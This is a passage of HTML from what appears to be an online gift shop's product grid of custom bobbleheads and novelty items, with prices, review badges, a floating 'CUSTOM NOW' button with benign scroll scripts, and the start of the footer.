              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.97' data-number-of-reviews='34' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.97' tabindex='0' aria-label='4.97 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 34 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='19' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 19 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
